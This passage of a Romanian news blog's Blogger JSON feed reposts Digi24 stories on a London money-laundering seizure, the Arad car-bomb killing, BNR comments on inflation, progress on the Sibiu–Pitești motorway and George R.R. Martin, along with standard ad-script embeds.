comentarii"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/8332087762835496364"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/8332087762835496364"},{"rel":"alternate","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2021\/06\/curs-valutar-md-31-mai-2021-cat-valoreaza-euro-leu-romanesc-dolar.html","title":"Curs valutar MD 31 mai 2021: Cât valorează un euro, un leu românesc și un dolar"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEid514sTryoYdh92FJQ8K1TsOxjsoM_6p7OcQTiN7TEcBb6rqoOtX3xztf1z784A08Un4-4GqNWtGLwv73bdnBq9xx0trUsPqFk9CytkAeGvsDHSO8L9MhChppFN9Yg852zmj01O6P02So\/s72-w640-h442-c\/schimb+valutar+MD.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2294239994210170158.post-8430545101816477001"},"published":{"$t":"2021-05-31T10:50:00.002+03:00"},"updated":{"$t":"2021-05-31T10:52:55.372+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Extern"}],"title":{"type":"text","$t":"5 milioane de Lire au fost confiscate de poliția londoneză"},"content":{"type":"html","$t":"\u003Cp\u003E5 milioane de lire sterline au fost confiscate în capitala Angliei de către poliția londoneză, după ce aceștia au observat un bărbat care se chinuia cu niște genți grele la mașină. Suma de 5 milioane de lire în cash este cea mai mare confiscată vreodată în Londra, iar banii proveneau din activități infracționale și urmau să fie \"spălați\". Trei bărbați au fost condamnați după această captură, a anunțat Poliția Metropolitană din Londra într-un comunicat.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhMHIC1aFBkBvuM5c2oeRWM994lqJeot7DeayI9GRkX-M3OV4tfU8FuAovEe1qyqIqAAD0Rv_7FGVGkvk5_koDGCHF1MrOJV-9haOBrFZIT_meUvzHOFR7-z2S9nA6YRiMFexTD9uEC8C8\/s780\/5+milioane+de+lire+sterline.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"440\" data-original-width=\"780\" height=\"362\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhMHIC1aFBkBvuM5c2oeRWM994lqJeot7DeayI9GRkX-M3OV4tfU8FuAovEe1qyqIqAAD0Rv_7FGVGkvk5_koDGCHF1MrOJV-9haOBrFZIT_meUvzHOFR7-z2S9nA6YRiMFexTD9uEC8C8\/w640-h362\/5+milioane+de+lire+sterline.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!-- anunt nou --\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-3000694417355382\"\n     data-ad-slot=\"7580433971\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003EAutoritățile au anunțat că, pe 5 iunie anul trecut, au observat un bărbat, Ruslan Shamsutdinov, ieșind de la o adresă din Fulham, în sud-estul Londrei, care \"se chinuia vizibil\" să care niște genți grele la mașină.\u003Cbr \/\u003E\u003Cbr \/\u003EPolițiștii l-au oprit și au găsit \"o sumă considerabiă de bani\" în genți, potrivit unui comunicat.\u003Cbr \/\u003E\u003Cbr \/\u003EPercheziția apartamentului din care a ieșit Ruslan a scos la iveală o schemă de spălare de bani în valoare de peste 5 milioane de \u003Ca href=\"https:\/\/cursvalutar.weebly.com\/curs-bnr-lira-sterlina-zi.html\" target=\"_blank\"\u003Elire sterline\u003C\/a\u003E.\u003Cbr \/\u003E\u003Cbr \/\u003ETrei bărbați au fost condamnați vinerea trecută în acest dosar - Ruslan Shamsutdinov, Sergejs Auzins și Serwan Ahmadi - la pedepse cu închisoarea, pentru activități de spălare de bani. \u003Cbr \/\u003E\u003Cbr \/\u003EÎn timpul operațiunii, care a pornit anul trecut, anchetatorii și-au dat seama că Sergejs Auzins, care practica spălarea banilor la scară mare, duce cantități mari de bani la o adresă din Fulham.\u003Cbr \/\u003E\u003Cbr \/\u003EPe 5 iunie 2020, polițiștii l-au prins pe Ruslan Shamsutdinov în timp ce se chinuia să ducă genți grele cu bani la mașină. La percheziția apartamentului de unde a ieșit au mai găsit 39.000 de \u003Ca href=\"https:\/\/cursvalutar.weebly.com\/curs-euro-la-zi.html\" target=\"_blank\"\u003Eeuro\u003C\/a\u003E și 8.000 de lire.\u003Cbr \/\u003E\u003Cbr \/\u003ECâteva săptămâni mai târziu, pe 14 iulie, Serwan Ahmadi a fost văzut plecând de la casa lui din Edmonton cărând o geantă. După ce l-au oprit și verificat, polițiștii au găsit aproape 60.000 de lire în geantă. În apartamentul de unde ieșise au mai găsit aproape 200.000 de lire sterline.\u003Cbr \/\u003E\u003Cbr \/\u003EO zi mai târziu a fost arestat și Sergejs Auzins, la casa căruia au fost găsite peste 14.000 de lire.\u003Cbr \/\u003E\u003Cbr \/\u003EÎn total, suma confiscată în urma operațiunii a fost de 5.082.026 de lire sterline, potrivit Poliției Metropolitane.\u003Cbr \/\u003E\u003Cbr \/\u003ESursa: \u003Ca href=\"https:\/\/www.digi24.ro\/stiri\/externe\/ue\/5-milioane-de-lire-sterline-confiscate-dupa-ce-politistii-au-vazut-un-barbat-clatinandu-se-sub-greutatea-gentilor-cu-bani-galerie-foto-1546201\" target=\"_blank\"\u003EDigi 24\u003C\/a\u003E\n\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!-- anunt nou --\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-3000694417355382\"\n     data-ad-slot=\"7580433971\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/stiri.robloguri.info\/feeds\/8430545101816477001\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2021\/05\/5milioane-lire-confiscate-de-politia-londoneza.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/8430545101816477001"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/8430545101816477001"},{"rel":"alternate","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2021\/05\/5milioane-lire-confiscate-de-politia-londoneza.html","title":"5 milioane de Lire au fost confiscate de poliția londoneză"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhMHIC1aFBkBvuM5c2oeRWM994lqJeot7DeayI9GRkX-M3OV4tfU8FuAovEe1qyqIqAAD0Rv_7FGVGkvk5_koDGCHF1MrOJV-9haOBrFZIT_meUvzHOFR7-z2S9nA6YRiMFexTD9uEC8C8\/s72-w640-h362-c\/5+milioane+de+lire+sterline.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2294239994210170158.post-2589218642322882433"},"published":{"$t":"2021-05-31T10:11:00.000+03:00"},"updated":{"$t":"2021-05-31T10:11:04.501+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Justitie"}],"title":{"type":"text","$t":"Reacția ministrului Lucian Bode după crima de la Arad"},"content":{"type":"html","$t":"\u003Cp\u003EPrima reacție a ministrul Afacerilor Interne Lucian Bode despre crima de la Arad unde omul de afaceri Ioan Crișan a fost ucis în explozia mașinii sale - Analizăm orice pistă. România este o țară sigură.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-7Gy7CTmNXHKrV2_ssB9F_HLnIfPHOwLARqELSLDwGNqGX8aQRR0NjpnEwLcT07noVrl6VbuiO6sCWVUeQSXg9M_jLCpk1XYwVlRJEvMhI7tBlHiaw6Y-NW7xhnuSgGB05G8pSw9YE1A\/s780\/crima+de+la+Arad.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"440\" data-original-width=\"780\" height=\"362\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-7Gy7CTmNXHKrV2_ssB9F_HLnIfPHOwLARqELSLDwGNqGX8aQRR0NjpnEwLcT07noVrl6VbuiO6sCWVUeQSXg9M_jLCpk1XYwVlRJEvMhI7tBlHiaw6Y-NW7xhnuSgGB05G8pSw9YE1A\/w640-h362\/crima+de+la+Arad.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ECazul de la Arad, unde omul de afaceri Ioan Crișan a fost ucis în explozia mașinii sale, este „singular”, a spus ministrul de Interne Lucian Bode. El a precizat că anchetatorii nu exclud nicio ipoteză, dar nu a dat detalii despre pistele luate în considerare. Bode adaugă că „România este o țară sigură”.\u003Cbr \/\u003E\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!-- anunt nou --\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-3000694417355382\"\n     data-ad-slot=\"7580433971\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\u003Cbr \/\u003E\u003Cbr \/\u003E„Analizăm orice pistă şi nu excludem nicio variantă de lucru”, a precizat ministrul într-o conferință de presă.\u003Cbr \/\u003E\u003Cbr \/\u003EMinistrul a precizat că că s-au încheiat cercetările la faţa locului, iar autoturismul a fost ridicat şi este în prezent cercetat. De asemenea, au fost audiați martori, membri ai familiei omului de afaceri, angajaţi şi apropiaţi.\u003Cbr \/\u003E\u003Cbr \/\u003E„Împreună cu conducerea MAI am decis să trimitem la Arad cei mai buni specialişti din Poliţia Română. Am luat legătura cu instituţiile partenere şi aici mă refer la SRI, MApN, Parchetul General, care de îndată a preluat acest caz şi împreună am gestionat sâmbătă şi duminică cercetările la faţa locului astfel încât cei mai buni specialişti pe care îi are Poliţia Română să reuşească într-un timp cât mai scurt posibil să identifice o pistă, astfel încât autorul sau autorii să fie prinşi şi aduşi în faţa instanţei de judecată”, a spus Bode.\u003Cbr \/\u003E\u003Cbr \/\u003E„Ieri s-au finalizat cercetările la faţa locului, în sensul în care epava autoturismului a fost ridicată şi depozitată într-un loc unde se continuă cercetările, dar la faţa locului am finalizat cercetările. Ele vor continua şi pe alte aspecte. Luăm în calcul mai multe ipoteze de lucru. În acest sens am audiat martori, membri ai familiei, angajaţi ai societăţii comerciale, prieteni, apropiaţi, vizualizăm imaginile de la faţa locului de pe traseul pe care l-a parcurs victima în dimineaţa zilei de sâmbătă şi nu numai”, a precizat Bode.\u003Cbr \/\u003E\u003Cbr \/\u003EÎntrebat dacă familia omului de afaceri este în siguranţă, în aceste condiţii, Lucian Bode a replicat: „Toţi românii sunt în siguranţă”.\u003Cbr \/\u003E\u003Cbr \/\u003EMinistrul a precizat că au mai fost astfel de tentative, dar au fost dejucate, astfel că acest caz este singular, iar România este o ţară sigură.\u003Cbr \/\u003E\u003Cbr \/\u003E„În istoria României au mai fost tenative de infractiune de omor prin acest mod de operare, din fericire au fost toate fără finalizare. Vorbim de un caz singular, România este o țară sigură. Cunosc modul de acțiune al instituțiilor statului român, nivelul de implicare și profesionalism”, a mai spus el.\u003Cbr \/\u003E\u003Cbr \/\u003ESursa: \u003Ca href=\"https:\/\/www.digi24.ro\/stiri\/actualitate\/prima-reactie-a-lui-lucian-bode-dupa-crima-de-la-arad-analizam-orice-pista-romania-este-o-tara-sigura-1546725\" target=\"_blank\"\u003EDigi 24\u003C\/a\u003E\n\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!-- anunt nou --\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-3000694417355382\"\n     data-ad-slot=\"7580433971\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/stiri.robloguri.info\/feeds\/2589218642322882433\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2021\/05\/reactia-ministrului-lucian-bode-dupa-crima-arad.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/2589218642322882433"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/2589218642322882433"},{"rel":"alternate","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2021\/05\/reactia-ministrului-lucian-bode-dupa-crima-arad.html","title":"Reacția ministrului Lucian Bode după crima de la Arad"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-7Gy7CTmNXHKrV2_ssB9F_HLnIfPHOwLARqELSLDwGNqGX8aQRR0NjpnEwLcT07noVrl6VbuiO6sCWVUeQSXg9M_jLCpk1XYwVlRJEvMhI7tBlHiaw6Y-NW7xhnuSgGB05G8pSw9YE1A\/s72-w640-h362-c\/crima+de+la+Arad.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2294239994210170158.post-7349753135477873247"},"published":{"$t":"2020-10-09T18:03:00.001+03:00"},"updated":{"$t":"2020-10-09T18:03:51.396+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Economie"}],"title":{"type":"text","$t":"Cei cu venituri mici sunt împovărați de inflația creată prin printarea de bani"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;Cristian Popa, membru în Consiliul de Administraţie al BNR spune că printarea de bani creează inflație, care este cel mai parşiv impozit, și îi împovărează exact pe cei cu venituri mici\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgmFVado_yALyy8Ac96X-c5_SymvLYJUCaD4BgAypXW7Wt6NDhSlc9EdxEeJR1godSmOx6nUE9XU5efyXLJc9tIE-F1yQv7yEs5l_hElFucTB0bbjeirBMGMdJPswEdmTlL8QDmNFFOX1A\/s780\/bani.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"440\" data-original-width=\"780\" height=\"226\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgmFVado_yALyy8Ac96X-c5_SymvLYJUCaD4BgAypXW7Wt6NDhSlc9EdxEeJR1godSmOx6nUE9XU5efyXLJc9tIE-F1yQv7yEs5l_hElFucTB0bbjeirBMGMdJPswEdmTlL8QDmNFFOX1A\/w400-h226\/bani.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003ETipărirea de bani pentru finanţarea deficitului creează inflaţie şi duce la deprecierea monedei naţionale, avertizează Cristian Popa, membru în Consiliul de Administraţie al Băncii Naţionale a României. Inflaţia ridicată „este cel mai parşiv impozit”, pentru că îi împovărează exact pe cei cu venituri scăzute, a mai precizat oficialul \u003Ca href=\"https:\/\/cursvalutar.weebly.com\/curs-valutar-bnr-la-zi-toate-valutele.html\" target=\"_blank\"\u003EBNR\u003C\/a\u003E.\u003Cbr \/\u003E\u003Cbr \/\u003E„Trebuie spus foarte clar şi răspicat că problema României este una fiscal-bugetară. Nu există soluţii monetare la problemele fiscale. Nu ai o monedă internaţională de rezervă, cum este dolarul, iar printarea de bani pentru finanţarea deficitului creează practic inflaţie şi duce la deprecierea monedei naţionale. Inflaţia ridicată este cel mai parşiv impozit, pentru că îi împovărează exact pe cei cu venituri scăzute. Deci, nu cred că tiparniţa este soluţia, din punctul meu de vedere. Creşterea deficitului nu este un panaceu, nu vindecă problema, ci eu o văd doar ca un calmant. Vaccinul contra COVID vindecă, într-adevăr, problema pe care o avem noi. Este o criză de sănătate, până la urmă, dar încă nu există acest medicament şi până atunci ne mulţumim cu aceste calmante. Trebuie să conştientizăm un lucru: costul calmantului îl vom plăti cu toţii, noi şi copiii noştri, generaţiile de după noi, prin dobânzi şi returnarea împrumuturilor pe care le facem. Problema cu acest calmant este că poate crea dependenţă. Majoritatea ţărilor au făcut cheltuieli temporare pentru sănătate, pentru măsuri de redresare, însă noi ne angajăm la cheltuieli permanente. Este o diferenţă foarte mare şi astfel devenim dependenţi de deficit. Povara acestei crize vor fi, cu siguranţă, datoriile publice, pentru că ele vor rămâne mulţi ani după eradicarea virusului\", a explicat Cristian Popa, citat de Agerpres.\u003Cbr \/\u003E\u003Cbr \/\u003EOficialul BNR a mai avertizat şi asupra faptului că, la o majorare a pensiilor cu 40%, deficitul Casei Naţionale de Pensii „pur şi simplu ar exploda” şi ar trebui acoperit cu bani din bugetul de stat.\u003Cbr \/\u003E\u003Cbr \/\u003E„În ipoteza în care pensiile ar creşte cu 40%, deficitul Casei de Pensii pur şi simplu ar exploda, pentru că încasările de contribuţii vor creşte mult mai puţin decât acest 40%. Rata de creştere a salariilor este mult mai scăzută de 40%... Cred că ne putem aştepta ca rata şomajului să mai crească odată cu expirarea măsurilor de ajutor pentru economie. De aceea, deficitul Casei de pensii va fi probabil de ordinul miliardelor de \u003Ca href=\"https:\/\/cursvalutar.weebly.com\/curs-euro-2020.html\" target=\"_blank\"\u003Eeuro\u003C\/a\u003E, iar acel deficit va trebui acoperit din bugetul de stat. De asemenea, valul de cazuri (de COVID-19 - n.r.) cu care ne confruntăm va avea şi el efecte economice, cred că mai mici decât în primăvară, pentru că nu se mai pune în discuţie închiderea întregii economii. Există o curbă de învăţare, învăţăm să convieţuim cu virusul. Măsurile ţintite şi localizate sunt mai eficiente din punct de vedere economic, dar asta nu înseamnă că nu vor fi efecte inclusiv asupra comportamentului consumatorilor, companiilor. Chiar şi în aceste condiţii dificile nu cred că este închis subiectul relaxării condiţiilor monetare, însă trebuie foarte multă precauţie\", a mai spus Popa.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/stiri.robloguri.info\/feeds\/7349753135477873247\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2020\/10\/cei-cu-venituri-mici-sunt-impovarati-de.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/7349753135477873247"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/7349753135477873247"},{"rel":"alternate","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2020\/10\/cei-cu-venituri-mici-sunt-impovarati-de.html","title":"Cei cu venituri mici sunt împovărați de inflația creată prin printarea de bani"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgmFVado_yALyy8Ac96X-c5_SymvLYJUCaD4BgAypXW7Wt6NDhSlc9EdxEeJR1godSmOx6nUE9XU5efyXLJc9tIE-F1yQv7yEs5l_hElFucTB0bbjeirBMGMdJPswEdmTlL8QDmNFFOX1A\/s72-w400-h226-c\/bani.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2294239994210170158.post-5118440321785684496"},"published":{"$t":"2020-10-09T17:12:00.002+03:00"},"updated":{"$t":"2020-10-09T17:47:37.259+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Economie"}],"title":{"type":"text","$t":"O autostradă în construcție are lucrări în avans față de graficul asumat"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;Şantierul pentru autostrada Sibiu Piteşti a fost deschis în urmă cu 6 luni, iar stadiul lucrărilor la primul lot al autostrăzii a ajuns la 25%. Deoarece proiectul tehnic al lotului de autostradă a fost terminat mai repede cu aproximativ trei luni, lucrările sunt în avans faţă de graficul asumat de constructor.\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGXgcfoEM3BVY_zvJGrG7lZfzdWlHnpvezv0cRtwViKuxLLMkGglzlZo0bK0cjoCoSHPtIqYcz_ugr-N74UdaJRAPFe89XvZu1O2v6GsdAdqsmMzHV3IKJRjz9-8R06Gh5Ypk8gH9HyNg\/s800\/Traseul+autostr%25C4%2583zii+Sibiu+-+Pite%25C8%2599ti+Foto.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"362\" data-original-width=\"800\" height=\"181\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGXgcfoEM3BVY_zvJGrG7lZfzdWlHnpvezv0cRtwViKuxLLMkGglzlZo0bK0cjoCoSHPtIqYcz_ugr-N74UdaJRAPFe89XvZu1O2v6GsdAdqsmMzHV3IKJRjz9-8R06Gh5Ypk8gH9HyNg\/w400-h181\/Traseul+autostr%25C4%2583zii+Sibiu+-+Pite%25C8%2599ti+Foto.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003EToate podețele prevăzute pe traseu pentru trecerea animalelor mici au fost finalizate, iar acum se lucrează pe toate tronsoanele atât la terasamente și umpluturi, cât și la structuri.\u003Cbr \/\u003E\u003Cbr \/\u003ELotul 1 al autostrăzii Sibiu – Pitești este unul dintre loturile ușoare, fără porțiuni montane. \u003Cbr \/\u003E\u003Cbr \/\u003ELucrările la primul lot de 13 kilometri dintre Sibiu şi Boiţa au început în luna martie a acestui an. Compania austriacă Porr se ocupă de acest proiect.\u003Cbr \/\u003E\u003Cbr \/\u003ETermenul contractual pentru finalizare ar fi martie 2023. Dacă în șase luni progresul este 25%, atunci ar trebui să fie gata în termen, ceea ce este o raritate la noi. \u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003ELotul 5 Pitești - Curtea de Argeș a fost încredințat italienilor de la Astaldi în mai și conform contractului, au un an pentru proiectare.\u003Cbr \/\u003E\u003Cbr \/\u003ESegmentul 4, Tigveni-Curtea de Argeș, este în procedură de selecție a ofertelor, iar pentru lotul Tigveni - Cornetu s-a lansat licitația pentru un contract estimat la 1,1 miliarde de \u003Ca href=\"https:\/\/cursvalutar.weebly.com\/curs-euro-2020.html\" target=\"_blank\"\u003Eeuro\u003C\/a\u003E, cea mai valoroasă lucrare de infrastructură scoasă vreodată la licitație. \u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003ELoturile 2 și 3, cele de munte, sunt cele mai grele.\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;Sursă: \u003Ca href=\"https:\/\/www.digi24.ro\/stiri\/economie\/transporturi\/lucrari-in-avans-fata-de-graficul-asumat-la-o-autostrada-din-romania-1381477\" target=\"_blank\"\u003EDigi24\u003C\/a\u003E \u003Cbr \/\u003E\u003C\/p\u003E\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!-- anunt nou --\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-3000694417355382\"\n     data-ad-slot=\"7580433971\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/stiri.robloguri.info\/feeds\/5118440321785684496\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2020\/10\/o-autostrada-in-constructie-are-lucrari.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/5118440321785684496"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/5118440321785684496"},{"rel":"alternate","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2020\/10\/o-autostrada-in-constructie-are-lucrari.html","title":"O autostradă în construcție are lucrări în avans față de graficul asumat"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGXgcfoEM3BVY_zvJGrG7lZfzdWlHnpvezv0cRtwViKuxLLMkGglzlZo0bK0cjoCoSHPtIqYcz_ugr-N74UdaJRAPFe89XvZu1O2v6GsdAdqsmMzHV3IKJRjz9-8R06Gh5Ypk8gH9HyNg\/s72-w400-h181-c\/Traseul+autostr%25C4%2583zii+Sibiu+-+Pite%25C8%2599ti+Foto.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2294239994210170158.post-2738955117573314474"},"published":{"$t":"2019-02-28T18:12:00.000+02:00"},"updated":{"$t":"2019-02-28T18:13:24.220+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Carti"}],"title":{"type":"text","$t":"George RR Martin vorbește despre Night King din ”Urzeala tronurilor”"},"content":{"type":"html","$t":"Scriitorul american George R.R. Martin, autorul \u003Ca href=\"https:\/\/bibliotecaromanaonline.blogspot.com\/\" target=\"_blank\"\u003Ecărților\u003C\/a\u003E pe care se bazează \u003Ca href=\"https:\/\/urzealatronurilor.robloguri.info\/2019\/02\/urzeala-tronurilor-serial-2011-game-of-thrones.html\" target=\"_blank\"\u003Efilmul serial ”Urzeala tronurilor”\u003C\/a\u003E, a dezvăluit ce reprezintă, de fapt, Night King și White Walkers.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhkDsSsQgKLwi6we8klsc5HrsSNpmX-uyk37t-_vnbvMAHdSJNK3taJxLgkaSLGtcQqji1IadquM4HsTQ6Ap-uSmtVTR2YCmxj2xJzlAVJ1ph_LoRtqcM3sdBoys7MsEbapKvP6Ev7lqso\/s1600\/George+RR+Martin.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"562\" data-original-width=\"1000\" height=\"358\" 